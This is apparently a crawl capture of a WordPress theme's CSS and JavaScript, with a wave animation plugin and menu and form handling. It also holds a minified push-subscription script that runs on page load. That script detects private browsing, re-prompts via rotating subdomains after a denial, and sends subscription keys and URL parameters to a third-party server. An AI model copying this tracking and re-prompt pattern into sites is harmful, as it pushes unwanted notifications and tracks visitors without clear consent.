    margin-bottom: 30px;
  }
  body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+1), body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+2) {
    margin-right: 0%;
  }
  body:not(.elementor-page) .so-blog_archive-single-image {
    height: 200px;
  }
}
@media screen and (max-width: 768px) {
  body:not(.elementor-page).blog .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body:not(.elementor-page).blog .so-page-sidebar-right {
    margin-left: 0;
    margin-top: 30px;
    max-width: none;
    width: 100%;
  }
  body:not(.elementor-page).blog .so-page-sidebar-left {
    margin-right: 0;
    margin-bottom: 30px;
    max-width: none;
    width: 100%;
  }
}
@media screen and (min-width: 1600px) {
  .so-has-anim-divider .so-shape {
    bottom: -350px;
  }
}
@media screen and (max-width: 768px) {
  body:not(.elementor-page) .so-intro {
    padding-top: 120px;
    padding-bottom: 200px;
  }
  body:not(.elementor-page) .so-intro-shape {
    position: absolute;
    width: auto;
    height: auto;
    left: 0;
    bottom: -200px;
    z-index: 2;
  }

  .title-has-line h1, .title-has-line h2, .title-has-line h3, .title-has-line h4, .title-has-line h5, .title-has-line h6 {
    position: relative;
  }
  .title-has-line h1:before, .title-has-line h2:before, .title-has-line h3:before, .title-has-line h4:before, .title-has-line h5:before, .title-has-line h6:before {
    display: none;
  }

  .so-shape {
    bottom: -300px;
  }

  #so-wrapper {
    overflow-x: visible;
  }

  .so-header-mob_slide {
    display: block;
    visibility: hidden;
  }
  .so-header-mob_slide.active {
    visibility: visible;
  }
  .so-header .so-trigger {
    display: inline-block;
  }
  .so-header-logo {
    max-width: 140px !important;
  }
  .so-header ul {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  .so-header-logo {
    max-width: 120px !important;
  }

  body:not(.elementor-page) .so-intro h1 {
    font-size: 30px;
  }

  .so-footer .so-row:first-child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 40px;
    padding-bottom: 20px;
  }
  .so-footer .so-col {
    width: 100% !important;
    max-width: 400px;
    padding-bottom: 20px;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0
body_size: 1086
content:
(function( $ ) {
    $.fn.waterwave = function( options ) {
        // DEFAULT OPTIONS
        var settings = $.extend({
            parent : '',
            color : '#000',
            direction: 'up',
            background: ''
        }, options );

        var waterwave = this;

        waterwave.init = function() {
            var TAU = Math.PI * 2;
            var density = 1;
            var speed = 1;
            var res = 0.005; // percentage of screen per x segment
            var outerScale = 0.05 / density;
            var inc = 0;
            var c = waterwave[0];
            var ctx = c.getContext('2d');
            var grad = ctx.createLinearGradient(0, 0, 0, c.height * 4);
            function onResize() {
                if(options.direction == 'down') {
                    waterwave.attr({
                        width: $(window).width() + "px"
                    });
                }
                else {
                    waterwave.attr({
                        width: $(window).width() + "px",
                        height: $(window).height() + "px"
                    });
                }
            }

            onResize();
            setTimeout(function() {
                loop();
            }, 500);
            $(window).resize(onResize);

            function loop() {
                inc -= speed;
                drawWave(options.color);
                requestAnimationFrame(loop);
            }


            function drawBG(patternCanvas, w, h) {
                var space = ctx.createPattern(patternCanvas, 'repeat');
                ctx.fillStyle = space;
                ctx.fillRect(0, 0, w, h);
            }

            function drawWave(color) {
                var w = c.offsetWidth;
                var h = c.offsetHeight;
                var cx = w * 0.5;
                var cy = h * 0.5;
                ctx.clearRect(0, 0, w, h);
                var segmentWidth = w * res;
                if(options.background != '') {
                    var image = new Image();
                    image.src = options.background;
                    image.onload = function() {
                        // create an off-screen canvas
                        var patt = document.createElement('canvas');
                        // set the resized width and height
                        patt.width = w;
                        patt.height = h;
                        patt.getContext('2d').drawImage(this, 0, - 1 * (h / 4), patt.width, patt.height);
                        // pass the resized canvas to your createPattern
                        drawBG(patt, w , h);
                    };
                }
                else {
                    ctx.fillStyle = color;
                }
                ctx.beginPath();
                ctx.moveTo(0, cy);
                for (var i = 0, endi = 1 / res; i <= endi; i++) {
                    var _y = cy + Math.sin((i + inc) * TAU * res * density) * cy * Math.sin(i * TAU * res * density * outerScale);
                    var _x = i * segmentWidth;
                    ctx.lineTo(_x, _y);
                }
                if(options.direction == 'down') {
                    ctx.lineTo(w, 0);
                    ctx.lineTo(0, 0);
                }
                else {
                    ctx.lineTo(w, h);
                    ctx.lineTo(0, h);
                }
                ctx.closePath();
                ctx.fill();
            }
        };


        waterwave.init();

        return waterwave;


    };
}( jQuery ));

--- FILE ---
content_type: application/javascript
request_url: https://relievetime.com/kjsubscription.js
body_size: 3328
content:
let kOptions={nTsid:1381,nTf:1804,sTsh:"b83bdf3c4eed2b73932b7459545e7545",sCat:"1",sLandingDomain:"",nComplexity:1,bTrafficBack:!1,bRedirectAfterSubscribe:!0,sTrafficBackUrl:"",sSuccessSubscribeUrl:"",bIsIframe:!0,bIsRemote:!0};function rPush(){let e=kOptions.aBrowser,t=kOptions.sBrowser,n=null,i=kOptions.sServerApi,o=kOptions.sApplicationPublicKey,r=kOptions.sGcmServer,s=kOptions.sFirefoxServer,a=kOptions.sFirefoxServer2,c=kOptions.nComplexity,u=kOptions.sTrafficBackUrl,l=(kOptions.sSuccessSubscribeUrl,kOptions.bRedirectAfterSubscribe,kOptions.sLandingDomain),d=(kOptions.bDebug,null),f=kOptions.bTrafficBack,p=kOptions.nTsid,h=(kOptions.nTf,kOptions.sTsh),b=kOptions.sCat;this.start=function(){oP.isPrivateMode().then((n=>{if(n){let e=oP.getQuery(),t=["link_id="+p,"tsh="+h,"subid="+(void 0!==e.subid?e.subid:"")];fetch(i+"/api/inc?"+t.join("&"))}else{if(!("showNotification"in ServiceWorkerRegistration.prototype))return;e=oP.detectBrowser(),t=e.name.toLowerCase(),oP.checkToken()?oP.trafficBack():oP.startSubscription()}}))},this.detectBrowser=function(){let e,t=navigator.userAgent,n=t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],i=t.match(/(edge(?=\/))\/?\s*(\d+)/i)||[];return"Edge"===i[1]?{name:i[1],version:i[2]}:/trident/i.test(n[1])?{name:"IE",version:(e=/\brv[ :]+(\d+)/g.exec(t)||[])[1]||""}:"Chrome"===n[1]&&null!=(e=t.match(/\bOPR\/(\d+)/))?{name:"Opera",version:e[1]}:(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&n.splice(1,1,e[1]),{name:n[0],version:n[1]})},this.startSubscription=function(){oP.registerChrome(),Notification.requestPermission(oP.doActionsWithPermissions)},this.doActionsWithPermissions=function(e){switch(e){case"granted":oP.subscribe();break;case"denied":oP.nextSubdomain();break;case"default":"firefox"===t&&oP.nextSubdomain()}},this.registerChrome=function(){navigator.serviceWorker.register("/kjsw.js").then((function(e){!e.installing&&!e.waiting&&e.active}))},this.subscribe=function(){switch(t){case"chrome":case"firefox":case"opera":navigator.serviceWorker.ready.then((function(e){e.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:oP.base64UrlToUint8Array(o)}).then((function(e){let t=oP.endpointWorkaround(e),n=e.getKey?e.getKey("p256dh"):"",i=n?btoa(String.fromCharCode.apply(null,new Uint8Array(n))):"",o=e.getKey?e.getKey("auth"):"",r=o?btoa(String.fromCharCode.apply(null,new Uint8Array(o))):"";oP.checkLocalSubsctoption(t,i,r).then((()=>{})).catch((e=>{}))})).catch((function(e){}))}))}},this.initDb=function(e){if(n)e();else{let t=(window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB).open("webpushdb",2);t.onsuccess=function(t){n=t.target.result,e()},t.onupgradeneeded=function(e){e.target.result.createObjectStore("SID",{keyPath:"type"})}}},this.getDbValue=function(e,t,i){oP.initDb((function(){n.transaction([e],"readonly").objectStore(e).get(t).onsuccess=i}))},this.putValueToDb=function(e,t){oP.initDb((function(){n.transaction([e],"readwrite").objectStore(e).put(t)}))},this.deleteDbValue=function(e,t){oP.initDb((function(){n.transaction([e],"readwrite").objectStore(e).delete(t)}))},this.uns=function(){oP.deleteDbValue("SID","SID")},this.checkLocalSubsctoption=function(e,t,n){return new Promise((function(i,o){oP.getDbValue("SID","SID",(function(r){void 0===r.target.result?oP.sendSubscribeDataToServer(e,1,void 0,t,n).then(oP.putValueToDb("SID",{type:"SID",value:e})).then(i).then(oP.getAndSetCookieToken()):r.target.result.value!==e?oP.sendSubscribeDataToServer(r.target.result.value,2).then((()=>oP.sendSubscribeDataToServer(e,1,void 0,t,n))).then((()=>oP.putValueToDb("SID",{type:"SID",value:e}))).then(i).then(oP.getAndSetCookieToken()).catch(o):i()}))}))},this.sendSubscribeDataToServer=function(e,n,o,r,s){return new Promise(((o,a)=>{let c=new XMLHttpRequest;c.open("POST",i+"/push",!0),c.setRequestHeader("Content-Type","application/json"),c.onload=o,c.onerror=a;let u={},l=oP.getQuery(),d=JSON.stringify(l);u.timezoneoffset=-(new Date).getTimezoneOffset()/60,u.contentencoding=(PushManager.supportedContentEncodings||["aesgcm"])[0];let f={link_id:1381,feed_id:1804,category:b,subscription_action:n,subscription_id:e,pub_key:r,auth_key:s,custom:u,browser:t,getparams:d,subid:void 0!==l.subid?l.subid:"defaultSource"};c.send(JSON.stringify(f))}))},this.endpointWorkaround=function(e){let n=null;switch(t){case"chrome":case"opera":return n="subscriptionId"in e?e.subscriptionId:e.endpoint,~n.indexOf(r)?n.split(r)[1]:n;case"firefox":return~(n=e.endpoint).indexOf(s)?n.split(s)[1]:~n.indexOf(a)?n.split(a)[1]:n}},this.getQuery=function(){if(null===d){let e=location.search.split("#")[0].split("?")[1];if(d={},void 0===e)return{};e.split("&").forEach((function(e){let t=e.split("=");if(2===t.length)d[t[0]]=t[1]||null;else{let e=t[0];t.shift(),d[e]=t.join("=")}}))}return d},this.nextSubdomain=function(){let e,t=oP.getQuery(),n="?",i=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","x","y","z","1","2","3","4","5","6","7","8","9"];i.forEach((function(e,t){let n=Math.floor(Math.random()*(t+1)),o=[i[n],i[t]];i[t]=o[0],i[n]=o[1]})),e=i.slice(0,5).join(""),null===t&&(t={i:0}),void 0===t.i&&(t.i=0),t.i>=c?oP.trafficBack():(t.i++,Object.keys(t).forEach((function(e){null!==t[e]&&(n+=e+"="+t[e]+"&")})),n=n.slice(0,-1))},this.trafficBack=function(){f&&(location.href=u)},this.log=function(e,t){},this.base64UrlToUint8Array=function(e){const t=atob((e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/")),n=new Uint8Array(t.length);for(let e=0;e<t.length;++e)n[e]=t.charCodeAt(e);return n},this.getAndSetCookieToken=function(e=24){let t=oP.getCookie("_twk");if(!t){let t=oP.generateId();oP.setCookie("_twk",t,3600*e)}return t},this.checkToken=function(){return!!oP.getCookie("_twk")},this.generateId=function(){let e=()=>(65536*(1+Math.random())|0).toString(16).substring(1);return"_"+e()+e()+e()+e()},this.getCookie=function(e){let t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?decodeURI(t[2]):null},this.setCookie=function(e,t=1,n=0,i="/",o=l){if(0===n)document.cookie=e+"="+t+";path ="+i+";domain=."+o;else{let r=new Date((new Date).getTime()+86400*n*1e3).toUTCString();document.cookie=e+"="+t+";expires="+r+";path ="+i+";domain=."+o}},this.isPrivateMode=function(){return new Promise((e=>{const t=()=>e(!0),n=()=>e(!1);if(window.webkitRequestFileSystem)return void window.webkitRequestFileSystem(0,0,n,t);if("MozAppearance"in document.documentElement.style){if(null===indexedDB)return t();const e=indexedDB.open("test");return e.onerror=t,void(e.onsuccess=n)}const i=navigator.userAgent.match(/Version\/([0-9\._]+).*Safari/);if(i){if(parseInt(i[1],10)<11)return(()=>{try{localStorage.length||(localStorage.x=1,localStorage.removeItem("x")),n()}catch(e){navigator.cookieEnabled?t():n()}})();try{return window.openDatabase(null,null,null,null),n()}catch(e){return t()}}return window.indexedDB||!window.PointerEvent&&!window.MSPointerEvent?n():t()}))}}Object.assign(kOptions,{aBrowser:{},sBrowser:"",sGcmServer:"https://fcm.googleapis.com/fcm/send/",sFirefoxServer:"https://updates.push.services.mozilla.com/push/",sFirefoxServer2:"https://updates.push.services.mozilla.com/wpush/v2/",sServerApi:"https://push.flowsrv.cloud",sApplicationPublicKey:"BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I",bDebug:!1}),window.addEventListener("load",(function(){oP.start()}));let oP=new rPush;


--- FILE ---
content_type: application/javascript
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0
body_size: 2186
content:
jQuery(document).ready(function($) {

  if ($('.so-header ul li.menu-item-has-children').length) {

    $('a').on('focusin', function(event) {
      event.preventDefault();

      _this = this;
      
      $('.sub-menu.so-focused').each(function(index, el) {
        
        if (choco_wp_childOf(_this, this)) {
          //
        }
        else {
          $(this).removeClass('so-focused');
        }

      });

      if ($(this).closest('.sub-menu').length) {
        $(this).closest('.sub-menu').addClass('so-focused');
      }

    });

  }

  if ($('.so-header-button').length) {

    $('body').on('keydown', function(e) {

      if (e.key === 'Tab' || e.keyCode === 9) {

        if (e.shiftKey) {
          
          if ($(document.activeElement)[0] === $('.so-header .so-trigger')[0]) {
            event.preventDefault();
            $('.so-header-button').focus();
          }

        }
        else {
          
          if ($(document.activeElement)[0] === $('.so-header-button')[0]) {
            event.preventDefault();
            $('.so-header .so-trigger').focus();
          }

        }

      }

    });

  }

  if ($('#so-wrapper > .woocommerce').length) {

    $('#so-wrapper > .woocommerce').attr('id', 'so-main');

  }

  if ($('.orderby').length) {

    $('.orderby').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($('.variations select').length) {

    $('.variations select').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($(document.body).find('.so-intro-shape').length) {

    $(document.body).find('.so-intro-shape').each(function(index, el) {

      $(this).waterwave({
        parent : '',
        color : '#fff',
        direction: 'up',
        background: ''
      });

      if ($(window).width() <= 768) {
        $(this).attr('height', '220px');
        $(this).css('bottom', '-1px');
      }

    });

    $(window).scroll(function(event) {

      $(document.body).find('.so-intro-shape').each(function(index, el) {

        if ($(window).width() <= 768) {
          $(this).attr('height', '220px');
          $(this).css('bottom', '-1px');
        }

      });

    });

  }

  $(document.body).on('focusin', '.so-form-row input, .so-form-row textarea', function(event) {
    
    $(this).closest('.so-form-row').find('label').addClass('so-form-label-focus');
    $(this).closest('.so-form-row').find('label').addClass('so-form-label-active');

  });

  $(document.body).on('focusout', '.so-form-row input, .so-form-row textarea', function(event) {
    
    if (!$(this).val()) {
      $(this).closest('.so-form-row').find('label').removeClass('so-form-label-active');
    }

    $(this).closest('.so-form-row').find('label').removeClass('so-form-label-focus');
    
  });

  if ($('.so-header-mob_slide .menu-item-has-children').length) {

    $('.so-header-mob_slide .menu-item-has-children > a').each(function(index, el) {
      $(this).append('<button class="so-plus"><i></i><i></i></button>');
    });

    $(document.body).on('click touch', '.so-header-mob_slide .menu-item-has-children a .so-plus', function(event) {
      event.preventDefault();

      if ($(this).closest('li').hasClass('active')) {
        $(this).closest('li').removeClass('active');
        $(this).removeClass('active');
        $(this).closest('li').find('.sub-menu').slideUp(400);
      }
      else {
        $(this).closest('li').addClass('active');
        $(this).addClass('active');
        $(this).closest('li').find('.sub-menu').slideDown(400);
      }

    });

  }

  var can_animate_header = true;
  $('.so-trigger').on('click touch', function(event) {
    event.preventDefault();

    if (!can_animate_header) {
      return;
    }

    if ($(this).hasClass('active')) {
      $(this).removeClass('active');
      $('.ham', this).removeClass('active');
      $('#so-wrapper').removeClass('so-active_slide');
      $('.so-header-mob_slide').attr('tabindex', '-1');
      $('.so-header-mob_slide').removeClass('active');
      $('.so-header').removeClass('active');
    }
    else {
      $(this).addClass('active');
      $('.ham', this).addClass('active');
      $('#so-wrapper').addClass('so-active_slide');
      $('.so-header-mob_slide').removeAttr('tabindex');
      $('.so-header-mob_slide').addClass('active');
      $('.so-header').addClass('active');
    }

  });

  if ($('.so-select').length) {

    $('.so-select').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($('.so-modal').length) {
    $('.so-modal').each(function(index, el) {
      $(this).iziModal();
    });
  }

  if ($('.plyr__video-embed').length) {

    var arr = [];
    $('.plyr__video-embed').each(function(index, el) {
      arr[index] = new Plyr($(this));
    });

  }

  $('.so-scroll').on('click touch', function(event) {
    event.preventDefault();
    
    var scroll_target = $(this).data('target');
    var add_pixels = 0;

    $('html, body').animate({scrollTop: $(scroll_target).position().top + add_pixels}, 800);

  });

});

function choco_wp_getURLParameters(paramName)
{
    var sURL = window.document.URL.toString();
    if (sURL.indexOf("?") > 0)
    {
        var arrParams = sURL.split("?");
        var arrURLParams = arrParams[1].split("&");
        var arrParamNames = new Array(arrURLParams.length);
        var arrParamValues = new Array(arrURLParams.length);

        var i = 0;
        for (i = 0; i<arrURLParams.length; i++)
        {
            var sParam =  arrURLParams[i].split("=");
            arrParamNames[i] = sParam[0];
            if (sParam[1] != "")
                arrParamValues[i] = unescape(sParam[1]);
            else
                arrParamValues[i] = "No Value";
        }

        for (i=0; i<arrURLParams.length; i++)
        {
            if (arrParamNames[i] == paramName)
            {
                return arrParamValues[i];
            }
        }
        return "";
    }
}

function choco_wp_is_null(num) {
    if (num == null || typeof num == typeof undefined || num !== num) {
        return true;
    }
    else {
        return false;
    }
}

function choco_wp_copyStringToClipboard(str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}

var choco_wp_supports_video_autoplay = function(callback) {

  var v = document.createElement("video");
  v.paused = true;
  var p = "play" in v && v.play();
  
  typeof callback === "function" && callback(!v.paused || "Promise" in window && p instanceof Promise);
  
};

function choco_wp_ValidateEmail(mail) {
  if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w+)+$/.test(mail)) {
    return (true);
  }
  else {
    return (false);
  }
}

function choco_wp_childOf(c, p){
  while((c=c.parentNode)&&c!==p); 
  return !!c; 
}
